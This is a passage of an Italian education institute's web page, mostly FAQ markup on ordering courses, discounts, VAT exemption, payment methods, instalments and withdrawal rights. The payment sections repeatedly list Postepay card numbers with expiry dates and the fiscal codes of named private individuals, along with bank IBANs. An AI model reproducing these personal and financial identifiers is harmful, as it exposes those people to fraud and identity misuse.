optml-bg-lazyloaded\"><p>Individuato il corso\/servizio, cliccando su di esso si visualizza la pagina web contenente le informazioni dettagliate del corso o servizio.<\/p><p><strong><u>Inserisci il corso\/servizio nel carrello<\/u><\/strong>: cliccando all\u2019intero del corso\/servizio troverete \u201c\u00a0<em>I nostri corsisti hanno acquistato anche<\/em>\u2026\u201d oppure \u201c\u00a0<em>I nostri corsisti hanno acquistato anche\u2026<\/em>\u00a0\u00a0\u201c<\/p><p>Clicca:<\/p><p><strong>Aggiungi al Carrello<\/strong><\/p><p><em>nel caso in cui non sei interessato ad un corso ad un servizio proposto in elenco basta cliccare sulla spunta<\/em>.<\/p><p><strong><u>Carrello<\/u><\/strong>: in altro a desta del sito troverai il simbolo del Carrello indicando il numero dei corsi\/servizi inseriti:<\/p><\/div><\/div><div class=\"elementor-element elementor-element-88df87b elementor-widget elementor-widget-image\" data-id=\"88df87b\" data-element_type=\"widget\" data-widget_type=\"image.default\"><div class=\"elementor-widget-container optml-bg-lazyloaded\"><img class=\"attachment-large size-large\" src=\"https:\/\/mlfswuqjbezm.i.optimole.com\/FTmvBq4-T6lEvOaE\/w:446\/h:82\/q:90\/https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/08\/carrello_corso-1.png\" alt=\"\" width=\"447\" height=\"83\" data-opt-src=\"https:\/\/mlfswuqjbezm.i.optimole.com\/FTmvBq4-T6lEvOaE\/w:447\/h:83\/q:90\/https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/08\/carrello_corso-1.png\" data-opt-lazy-loaded=\"true\" data-opt-otimized-width=\"446\" data-opt-optimized-height=\"82\" \/><\/div><\/div><div class=\"elementor-element elementor-element-a6be513 elementor-widget elementor-widget-text-editor\" data-id=\"a6be513\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"><div class=\"elementor-widget-container optml-bg-lazyloaded\"><p>Clicca<\/p><p><b>Visualizza Carrello<\/b><\/p><p><img class=\"size-medium wp-image-9454 aligncenter\" src=\"https:\/\/mlfswuqjbezm.i.optimole.com\/FTmvBq4-C6Wi5uyO\/w:300\/h:133\/q:90\/https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/09\/visualizza-carrello.png\" alt=\"\" width=\"300\" height=\"133\" data-opt-src=\"https:\/\/mlfswuqjbezm.i.optimole.com\/FTmvBq4-C6Wi5uyO\/w:300\/h:133\/q:90\/https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/09\/visualizza-carrello.png\" data-opt-lazy-loaded=\"true\" data-opt-otimized-width=\"300\" data-opt-optimized-height=\"133\" \/><\/p><p>Dopodich\u00e9 clicca<\/p><p><b>Procedi con l\u2019ordine<\/b><\/p><p><img class=\"wp-image-9456 aligncenter\" src=\"https:\/\/mlfswuqjbezm.i.optimole.com\/FTmvBq4-ToBZaHEp\/w:384\/h:50\/q:90\/https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/09\/procedi-ordine.png\" alt=\"\" width=\"384\" height=\"50\" data-opt-src=\"https:\/\/mlfswuqjbezm.i.optimole.com\/FTmvBq4-ToBZaHEp\/w:300\/h:39\/q:90\/https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/09\/procedi-ordine.png\" data-opt-lazy-loaded=\"true\" data-opt-otimized-width=\"384\" data-opt-optimized-height=\"50\" \/><\/p><p>Modalit\u00e0 di pagamento disponibili: PayPal, Banca sella, Bonifico Bancario, Bonifico Postale, Cart di Credito, Ricarica Postepay e carta del docente.<\/p><p>Nella tua posta elettronica riceverai l\u2019<strong>email<\/strong>,\u00a0<strong>\u201cRICEZIONE DELL\u2019ORDINE ACQUISTO\u201d<\/strong><\/p><p><strong>ACCESSO alle LEZIONI\/SERVIZI:<\/strong><\/p><p>ICOTEA entro 24H ti inoltrer\u00e0 alla tua email tutte le procedure\/scadenziario\/chiave di accesso per usufruire dei corsi\/servizi da te acquistati.<\/p><\/div><\/div>"}},{"@type":"Question","name":"Che Vantaggi economici ci sono?","acceptedAnswer":{"@type":"Answer","text":"<p class=\"western\"><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">Promozione valida fino al 31 Gennaio 2026 <\/span><\/span><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">sono cumulabili<strong> \u201cPi\u00f9 Ti Formi, Pi\u00f9 Risparmi\u201d + \u201cAltri Vantaggi Economici\u201d.<\/strong>\u00a0 Scegliendo la formazione Icotea \u00e8 possibile ricevere uno sconto sul prezzo totale del carrello fino al 20%. <\/span><\/span><\/p><p><strong><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\"><u>Pi\u00f9 Ti Formi, Pi\u00f9 Risparmi<\/u><\/span><\/span><\/strong><\/p><ul><li class=\"western\"><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">Acquista <\/span><\/span><b><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">2 corsi <\/span><\/span><\/b><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">e avrai subito lo sconto del <\/span><\/span><b><span style=\"color: #ff0000;\"><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">10%<\/span><\/span><\/span><\/b><\/li><li><span style=\"font-family: 'Century Schoolbook', serif;\"><span style=\"font-size: medium;\">Da <\/span><\/span><b><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">3 corsi <\/span><\/span><\/b><span style=\"font-family: 'Century Schoolbook', serif;\"><span style=\"font-size: medium;\">in su avrai subito lo sconto del <\/span><\/span><b><span style=\"color: #ff0000;\"><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">20%<\/span><\/span><\/span><\/b><\/li><\/ul><p class=\"western\"><span style=\"font-family: Century Schoolbook, serif;\"><span style=\"font-size: medium;\">\u00e8 possibile acquistare corsi per persone diverse, al fine di poter approfittare della promozione \u201cPi\u00f9 ti Formi pi\u00f9 Risparmi\u201d. <\/span><\/span><\/p><p><strong><u>Altri Vantaggi Economici<\/u><\/strong><\/p><ul><li><span style=\"color: #ff0000;\"><strong>Codice promozionale<\/strong><\/span>: Sei gi\u00e0 un corsista ICOTEA o hai usufruito dei uno dei servizi di Formazione24H, Tommaso Barone o E-Converter? Inoltra ad <a href=\"mailto:icotea@icotea.it\">icotea@icotea.it<\/a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi o acquista altri servizi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong>5%. <\/strong>Lo sconto verr\u00e0 applicato subito sul totale del carrello.<\/li><li><span style=\"color: #ff0000;\"><strong>Rateizzazione senza costi aggiuntivi<\/strong><\/span>: Pagata la quota d\u2019iscrizione\/acconto, la restante somma potr\u00e0 essere rateizzata secondo le tue esigenze, senza costi aggiuntivi. \u00a0Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d\u2019iscrizione<\/strong> di Euro 249,00 la restante somma potr\u00e0 essere versata a fine percorso e potr\u00e0 essere rateizzata senza costi aggiuntivi.<\/li><li><span style=\"color: #ff0000;\"><strong>Carta del Docente<\/strong><\/span>: ICOTEA \u00e8 Istituto formativo ministeriale accreditato al <a href=\"https:\/\/www.icotea.it\/miur\">MIUR<\/a> ai sensi della Direttiva 170\/16 <strong>Codice Esercente ZAIXV<\/strong>. I <strong>docenti<\/strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.<\/li><li><strong><span style=\"color: #ff0000;\">Carta della Cultura Giovani<\/span><\/strong> e la <strong><span style=\"color: #ff0000;\">Carta del Merito<\/span><\/strong>, ciascuna del valore di <strong>500 euro<\/strong>, cumulabili tra loro. Tali bonus possono essere utilizzati per iscriversi ai corsi di lingua. Carta della Cultura Giovani e Carta del Merito:<strong> Codice Esercente: 0MXQB<\/strong><\/li><li><span style=\"color: #ff0000;\"><strong>Carta Giovani<\/strong>:<\/span> ICOTEA \u00e8 convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la CARTA GIOVANI. La carta giovani, \u00e8 una tessera virtuale riservata ai giovani compresi dai 18\u00b0 a 35\u00b0 anni di et\u00e0 che possono richiedere esclusivamente tramite l\u2019App IO. Lo scopo di tale tessera virtuale \u00e8 di usufruire dello sconto del 5% da utilizzare per le quote d\u2019iscrizione ai vari percorsi formativi erogati da ICOTEA.<\/li><li><span style=\"color: #ff0000;\"><strong>Esente Iva<\/strong><\/span>: Ad Icotea, in qualit\u00e0 di Istituto Universitario, \u00e8 stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti\/Enti non universitari.<\/li><\/ul>"}},{"@type":"Question","name":"COME USUFRUIRE DEGLI SCONTI DELLA CARTA GIOVANI - Carta della Cultura Giovani  - Carta del Merito","acceptedAnswer":{"@type":"Answer","text":"<p>ICOTEA \u00e8 convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI<\/u><\/b>. La carta giovani, \u00e8 una tessera virtuale <b><u>riservata ai giovani compresi dai 18\u00b0 a 35\u00b0 anni di et\u00e0<\/u><\/b> che possono richiedere esclusivamente tramite l\u2019App IO. Lo scopo di tale tessera virtuale \u00e8 di usufruire dello sconto del 5% da utilizzare per le quote d\u2019iscrizione ai vari percorsi formativi erogati da ICOTEA.<\/p><p>Inoltre ICOTEA \u00e8 autorizzata dal Ministero della Cultura per la <strong>\u201cCarta della cultura giovani\u201d<\/strong> e la <strong>\u201cCarta del merito\u201d<\/strong>, ciascuna del valore di <strong>500 euro<\/strong>, cumulabili tra loro da utilizzare per iscriversi ai corsi di lingua.<\/p><ul><li><strong>Carta della Cultura Giovani:\u00a0<\/strong>Codice Esercente: 0MXQB.<\/li><li><strong>Carta del Merito:\u00a0<\/strong>Codice Esercente: 0MXQB<\/li><\/ul>"}},{"@type":"Question","name":"Fattura \/ Esenzione IVA","acceptedAnswer":{"@type":"Answer","text":"<p align=\"justify\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Icotea, in qualit\u00e0 di Istituto Universitario, possiede il codice ateco 85.42, assegnato dalla C.C.I.A.A.\u00a0<\/span><\/span><\/span><\/p><p align=\"justify\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Pertanto i percorsi formativi erogati da Icotea sono esenti da IVA. Quindi i nostri corsisti, possono detrarre ai fini fiscali una percentuale maggiore rispetto agli altri Istituti\/Enti. Dal 01\/01\/2019 \u00e8 entrata in vigore la fatturazione elettronica. I corsisti che s\u2019iscrivono ai nostri percorsi formativi e procedono al pagamento riceveranno automaticamente la fattura via mail. I possessori di codice univoco o pec dovranno inserirli nell\u2019ordine d\u2019iscrizione.<\/span><\/span><\/span><\/p>"}},{"@type":"Question","name":"Modalit\u00e0 di Pagamento","acceptedAnswer":{"@type":"Answer","text":"<p class=\"v1MsoNormal\"><b><u>Di seguito le modalit\u00e0 di pagamento per versare la quota d&#8217;iscrizione\/acconto oppure il saldo, senza costi aggiuntivi<\/u><\/b>:<\/p><ul type=\"disc\"><li class=\"v1MsoNormal\"><b>PayPal \/ Carta di Credito o Prepagata: icotea@icotea.it<\/b><br \/>Paga con PayPal. Se non hai un account PayPal, puoi usare la tua carta di credito o prepagata<\/li><li class=\"v1MsoNormal\"><b>Bonifico bancario:<br \/><\/b>Intestato a ICOTEA C.A.T. S.r.l.<br \/>IBAN: IT82V0326822300052621751420<br \/>Codice Bic\/Swift: SELBIT2BXXX<\/li><li class=\"v1MsoNormal\"><b>Ricarica Postepay:<\/b><br \/>intestato a Barone Luciana \u2013 Carta n.5333175116648533 \u2013 C.F: BRNLCN74M42H163E \u2013 scadenza 05\/2031<br \/>intestato a Barone Luciana \u2013 Carta n. 5333171168586606 \u2013 C.F: BRNLCN74M42H163E \u2013 scadenza 05\/2027<br \/>intestato a Barone Tommaso \u2013 Carta n. 5333171154848499 \u2013 C.F: BRNTMS72S01H163N \u2013 scadenza 11\/2026<br \/>intestato a Barone Tommaso \u2013 Carta n. 5333175375933014 \u2013 C.F: BRNTMS72S01H163N \u2013 Scadenza 09\/2030<\/li><li class=\"v1MsoNormal\"><b>Postagiro \/ Bonifico Postale \/ Conto Corrente Postale:<br \/><\/b>Intestato a ICOTEA S.r.l.<br \/>IBAN: IT56Q0760117000001023709510<br \/>C\/C n. 001023709510<br \/>Codice Bic\/Swift: BPPIITRRXXX<br \/>Causale: ID ordine di acquisto.<\/li><li class=\"v1MsoNormal\"><b>Carta del docente:<\/b><br \/>Codice Esercente: ZAIXZ<\/li><li class=\"v1MsoNormal\"><strong>Carta della Cultura Giovani: <br \/><\/strong>Codice Esercente: 0MXQB<\/li><li class=\"v1MsoNormal\"><strong>Carta del Merito:<\/strong> Codice Esercente: 0MXQB<\/li><\/ul>"}},{"@type":"Question","name":"E' possibile rateizzare?","acceptedAnswer":{"@type":"Answer","text":"<p class=\"v1MsoNormal\">S\u00ec, pagata la quota d&#8217;iscrizione\/acconto, il saldo potr\u00e0 essere versato anche in pi\u00f9 rate, secondo le proprie esigenze, senza costi aggiuntivi.<\/p><p class=\"v1MsoNormal\"><b><u>Di seguito le modalit\u00e0 di pagamento per versare la restante somma\/saldo<\/u><\/b>:<\/p><ul><li class=\"v1MsoNormal\"><b>PayPal \/ Carta di Credito o Prepagata: icotea@icotea.it<\/b><br \/>Paga con PayPal. Se non hai un account PayPal, puoi usare la tua carta di credito o prepagata<\/li><li class=\"v1MsoNormal\"><b>Bonifico bancario:<br \/><\/b>Intestato a ICOTEA C.A.T. S.r.l.<br \/>IBAN: IT82V0326822300052621751420<br \/>Codice Bic\/Swift: SELBIT2BXXX<\/li><li class=\"v1MsoNormal\"><b>Ricarica Postepay:<\/b>\u00a0<br \/>intestato a Barone Luciana \u2013 Carta n.5333175116648533 \u2013 C.F: BRNLCN74M42H163E \u2013 scadenza 05\/2031<br \/>intestato a Barone Luciana \u2013 Carta n. 5333171168586606 \u2013 C.F: BRNLCN74M42H163E \u2013 scadenza 05\/2027<br \/>intestato a Barone Tommaso \u2013 Carta n. 5333171154848499 \u2013 C.F: BRNTMS72S01H163N \u2013 scadenza 11\/2026<br \/>intestato a Barone Tommaso \u2013 Carta n. 5333175375933014 \u2013 C.F: BRNTMS72S01H163N \u2013 Scadenza 09\/2030<\/li><li class=\"v1MsoNormal\"><b>Postagiro \/ Bonifico Postale \/ Conto Corrente Postale:<br \/><\/b>Intestato a ICOTEA S.r.l.<br \/>IBAN: IT56Q0760117000001023709510<br \/>C\/C n. 001023709510<br \/>Codice Bic\/Swift: BPPIITRRXXX<br \/>Causale: ID ordine di acquisto.<\/li><li class=\"v1MsoNormal\"><b>Carta del docente:<\/b><br \/>Codice Esercente: ZAIXV<\/li><li class=\"v1MsoNormal\"><strong>Carta della Cultura Giovani:\u00a0<\/strong><p>Codice Esercente: 0MXQB<\/p><\/li><li class=\"v1MsoNormal\"><p><strong>Carta del Merito: <\/strong>Codice Esercente: 0MXQB<\/p><\/li><li>In caso di riattivazione o di pagamento della rata finale, l\u2019importo a saldo, al netto della quota di iscrizione, \u00e8 pari al prezzo del corso vigente alla data di effettuazione del saldo.<\/li><\/ul>"}},{"@type":"Question","name":"Come generare il buono con la carta del docente?","acceptedAnswer":{"@type":"Answer","text":"<ul><li class=\"western\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">Entrare in\u00a0<\/span><\/span><span style=\"color: #0000ff;\"><u><a><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">Carta del docente<\/span><\/span><\/a><\/u><\/span><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">\u00a0tramite Spid<br \/><\/span><\/span><\/li><li><span style=\"font-family: 'Titillium Web', serif; color: #000000;\">Inserire password e username gi\u00e0 generati<br \/><\/span><\/li><li><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">Cliccare su &#8220;<\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><u>Ricevi codice tramite SMS<\/u><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">&#8220;<br \/><\/span><\/span><\/li><li><span style=\"font-family: 'Titillium Web', serif; color: #000000;\">Inserendo il codice ricevuto, si aprir\u00e0 la posizione a nome del docente<\/span><\/li><li class=\"western\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">Selezionare\u00a0<\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><u>tipologia esercente<\/u><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">: &#8220;<\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">ENTE FISICO<\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">&#8221; Ambito &#8220;<\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">FORMAZIONE E AGGIORNAMENTO<\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">&#8221; (corsi aggiornamento enti accreditati\/qualificati ai sensi della direttiva 170\/2016, corsi di laurea, corsi post lauream, corsi riconosciuti ai sensi della direttiva 170\/2016, master universitari, percorsi formativi istituzioni scolastiche)<br \/><\/span><\/span><\/li><li><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">Cliccare &#8220;<\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><u>Crea buono<\/u><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\">&#8220;: inserire l&#8217;importo, salvare il buono creato e\u00a0<\/span><\/span><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><u>inviarlo a icotea@icotea.it<\/u><\/span><\/span><\/li><\/ul>"}},{"@type":"Question","name":"Mepa - Mercato Elettronico Pubblica Amministrazione","acceptedAnswer":{"@type":"Answer","text":"<p>Icotea, Tommaso Barone e E-Converter sono abilitati da parte del MEF e Consip per l&#8217;acquisto dei servizi da parte della Pubblica Amministrazione, mediante la piattaforma MEPA.<\/p><p>La piattaforma MEPA \u00e8 il mercato elettronico dell P.A. che serve a far incontrare digitalmente le stesse con i fornitori privati di servizi.<\/p><p><strong>ICOTEA<\/strong>: <strong>\u2192 <a href=\"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/10\/ICOTEA_Mepa-2024.pdf\">Scarica la brochure per cercare la formazione ICOTEA sul MEPA<\/a><\/strong><\/p><p><strong>Tommaso Barone<\/strong>: <strong>\u2192 <a href=\"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/10\/TB_Mepa-2024.pdf\">Scarica la brochure per cercare i servizi di Tommaso Barone sul MEPA in materia di Sicurezza sul Lavoro<\/a><\/strong><\/p><p><strong>E-Converter:<\/strong> <a href=\"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/10\/e_Converter_Mepa-2024.pdf\"><strong>\u2192 Scarica la brochure per cercare i servizi di traduzione, interpretariato e adattamento di E-Converter sul MEPA<\/strong><\/a><\/p>"}},{"@type":"Question","name":"Come pagare il saldo?","acceptedAnswer":{"@type":"Answer","text":"<p>\u00c8 possibile rateizzare il saldo secondo le proprie esigenze, senza costi aggiuntivi. Per versare il saldo, di seguito le modalit\u00e0 di pagamento:<\/p><ul><li><strong>PayPal \/ Carta di Credito o Prepagata: icotea@icotea.it<\/strong><br \/>Paga con PayPal. Se non hai un account PayPal, puoi usare la tua carta di credito o prepagata<\/li><li><strong>Bonifico bancario:<br \/><\/strong>Intestato a ICOTEA C.A.T. S.r.l.<br \/>IBAN: IT82V0326822300052621751420<br \/>Codice Bic\/Swift: SELBIT2BXXX<\/li><li><strong>Ricarica Postepay:<\/strong>\u00a0<br \/>intestato a Barone Luciana \u2013 Carta n. 5333175116648533 \u2013 C.F: BRNLCN74M42H163E \u2013 scadenza 05\/2031<br \/>intestato a Barone Luciana \u2013 Carta n. 5333171168586606 \u2013 C.F: BRNLCN74M42H163E \u2013 scadenza 05\/2027<br \/>intestato a Barone Tommaso \u2013 Carta n. 5333171154848499 \u2013 C.F: BRNTMS72S01H163N \u2013 scadenza 11\/2026<br \/>intestato a Barone Tommaso \u2013 Carta n. 5333175375933014 \u2013 C.F: BRNTMS72S01H163N \u2013 Scadenza 09\/2030<\/li><li><strong>Postagiro \/ Bonifico Postale \/ Conto Corrente Postale:<br \/><\/strong>Intestato a ICOTEA S.r.l.<br \/>IBAN: IT56Q0760117000001023709510<br \/>C\/C n. 001023709510<br \/>Codice Bic\/Swift: BPPIITRRXXX<br \/>Causale: ID ordine di acquisto.<strong><br \/><\/strong><\/li><li><strong>Carta del docente:<\/strong><br \/>Codice Esercente: ZAIXV<\/li><li><strong>Carta della Cultura Giovani: <\/strong>Codice Esercente: 0MXQB<\/li><li><strong>Carta del Merito: <\/strong>Codice Esercente: 0MXQB<\/li><\/ul>"}},{"@type":"Question","name":"Come funziona Formazione24H?","acceptedAnswer":{"@type":"Answer","text":"<p><strong>Formazione24H<\/strong> \u00e8 un\u2019 associazione Nazionale Italiana <strong>per<\/strong> Mediatori Linguistici, Mediatori Culturali, Mediatori Minorili, Mediatori Penali, Mediatori Familiari, Mediatori Tributari, Mediatori Civili, Interpreti e Traduttori in Lingue, Interpreti e Traduttori della lingua dei Segni (LIS o LISt), Esperti Commerciali Import-Export \u2013 HR Specialist (Direttore Risorse Umane), Navigator, Amministratori di Condominio, Formatori in materia di Sicurezza sul lavoro, Responsabili del Servizio Prevenzione e Protezione, Addetti al Servizio Prevenzione e Protezione, Responsabile processi Direzione, Responsabile processi Gestione Economica-Amministrativa, Responsabile processi Analisi dei Fabbisogni, Responsabile processi Progettazione e Responsabile processi Erogazione dei Servizi, Insegnista, Grafologo in partnership con Icotea.<\/p><p><strong>Scopri di pi\u00f9 qui: <a href=\"formazione-24h\">Formazione24H<\/a><\/strong><\/p>"}},{"@type":"Question","name":"Che Servizi per Studenti sono presenti?","acceptedAnswer":{"@type":"Answer","text":"<p><strong>ICOTEA<\/strong>\u00a0offre servizi personalizzati per gli studenti che ne fanno richiesta. Scopri come richiedere certificazioni, rilascio titoli, spedizioni, traduzioni e domande, specifici per le esigenze di ogni singolo corsista.<\/p><p>Scopri di pi\u00f9 qui: <a href=\"categoria-prodotto\/servizi-studenti\/\">Servizi per studenti<\/a><\/p>"}},{"@type":"Question","name":"Come funziona il Servizio: Tommaso Barone \u2013 Sicurezza Scuola e PA?","acceptedAnswer":{"@type":"Answer","text":"<p>Tommaso Barone, oltre essere preside dell\u2019Istituto Universitario ICOTEA, in qualit\u00e0 di esperto in Sicurezza e Igiene nel settore della Scuola e Pubblica Amministrazione dal 1998 \u00e8 il Docente dei corsi ICOTEA per l\u2019area tematica Sicurezza sul Lavoro.<\/p><p>Scopri di pi\u00f9 qui: <strong><a href=\"tommaso-barone-sicurezza-scuola-e-pa\">Tommaso Barone<\/a><\/strong><\/p><p><strong>Tommaso Barone<\/strong>: <strong>\u2192 <a href=\"https:\/\/www.icotea.it\/wp-content\/uploads\/2022\/08\/TOMMASOBARONE_procedura-ordine-Mepa.pdf\" target=\"_blank\" rel=\"noopener\">Scarica la brochure per cercare i servizi di Tommaso Barone sul MEPA in materia di Sicurezza sul Lavoro<\/a><\/strong><\/p>"}},{"@type":"Question","name":"Come funziona lo Sportello Orientamento?","acceptedAnswer":{"@type":"Answer","text":"<p>Lo Sportello Orientamento di ICOTEA nasce dal desiderio di voler essere un punto di riferimento non solo per la formazione, ma anche per la tua crescita personale e professionale.<\/p><p>Siamo pronti ad ascoltare le tue richieste ed esigenze e a realizzare i tuoi sogni: trovare il lavoro che fa al caso tuo, trovare il corso di formazione giusto, essere pronto ad affrontare il concorso che aspettavi.<\/p><p><strong>Scopri di pi\u00f9 qui:<\/strong> <a href=\"sportello-orientamento\">Sportello Orientamento<\/a><\/p>"}},{"@type":"Question","name":"Che cos'\u00e8 E-Converter \u2013 Agenzia di Interpretariato e Traduzione?","acceptedAnswer":{"@type":"Answer","text":"<p>E-Converter \u00e8 agenzia di Interpretariato e Traduttori per le lingue inglese \/ spagnolo \/ tedesco \/ francese \/ italiano il cui staff \u00e8 formato dai docenti, dagli interpreti, dai traduttori ed adattatori che operano presso la Scuola Superiore per Mediatori Linguistici ICOTEA.<\/p><p><strong>Scopri di pi\u00f9 qui: <a href=\"e-converter-agenzia-di-traduzione\">E-Converter &#8211; Agenzia di Interpretariato e Traduzione<\/a><\/strong><\/p><p><strong>E-Converter:<\/strong>\u00a0<a href=\"https:\/\/z8w5r4b5.rocketcdn.me\/wp-content\/uploads\/2022\/08\/E_CONVERTER_procedura-ordine_MEPA.pdf\"><strong>\u2192 Scarica la brochure per cercare i servizi di traduzione, interpretariato e adattamento di E-Converter sul MEPA<\/strong><\/a><\/p>"}},{"@type":"Question","name":"Diritto di recesso o Rinuncia e\/o Sospensione del Percorso Formativo","acceptedAnswer":{"@type":"Answer","text":"<p><strong><u>Procedura relativa al Diritto di Recesso:<\/u><\/strong><\/p><ul><li>Il Cliente che rientra nella categoria di consumatore o utente, come definito dall&#8217;articolo 3, comma 1, lettera a) del Decreto Legislativo 6 settembre 2005, n. 206 e successive modifiche (Codice del Consumo), ha il diritto di recedere dal contratto entro 14 giorni dalla data di iscrizione, senza dover fornire alcuna motivazione.<\/li><li>Per esercitare il diritto di recesso, il Cliente deve informare ICOTEA, tramite lettera raccomandata con avviso di ricevimento inviata all&#8217;indirizzo ICOTEA &#8211; Via Sorda Sampieri, 128, 97015, Modica (RG), della sua decisione di recedere dal contratto attraverso una dichiarazione esplicita.<\/li><\/ul><p>Si sottolinea che gli utenti iscritti ai nostri percorsi formativi che, per qualsiasi motivo, richiedano la sospensione, la cancellazione o abbiano usufruito delle lezioni, sono comunque tenuti al pagamento dell&#8217;intero importo dovuto.<\/p><p><strong><u>Procedura Richiesta di Rinuncia e\/o Sospensione del Percorso Formativo presso ICOTEA:<\/u><\/strong><\/p><ul><li>\u00c8 facolt\u00e0 del corsista richiedere, per qualsiasi motivazione, la <strong data-start=\"288\" data-end=\"342\">rinuncia e\/o la sospensione del percorso formativo<\/strong>. Tale istanza sar\u00e0 presa in carico esclusivamente a seguito del <strong data-start=\"407\" data-end=\"446\">versamento dell\u2019intero saldo dovuto<\/strong> e del <strong data-start=\"453\" data-end=\"488\">pagamento del presente servizio (<a href=\"https:\/\/www.icotea.it\/prodotto\/istanza-sospensione-percorso-formativo\"><span style=\"text-decoration: underline;\">CLICCA QUI<\/span><\/a>)<\/strong>.\u00a0La richiesta, indipendentemente dalla motivazione addotta, dovr\u00e0 essere trasmessa <strong data-start=\"573\" data-end=\"601\">a mezzo raccomandata A\/R<\/strong> al seguente indirizzo:\u00a0ICOTEA \u2013 Via Sorda Sampieri n. 128 \u2013 97015 Modica (RG).<\/li><\/ul>"}}]}</script>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-66fcf5c9" data-id="66fcf5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a3acbe elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-template" data-id="9a3acbe" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="342" class="elementor elementor-342" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-67cc434 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67cc434" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e76c00" data-id="0e76c00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a17a3b elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4a17a3b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-headset"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							ASSISTENZA						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a96604f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a96604f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#b89d8a88d1dbd7ccddd9f8d1dbd7ccddd996d1cc">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text">Email: <span class="__cf_email__" data-cfemail="8fe6ece0fbeaeecfe6ece0fbeaeea1e6fb">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
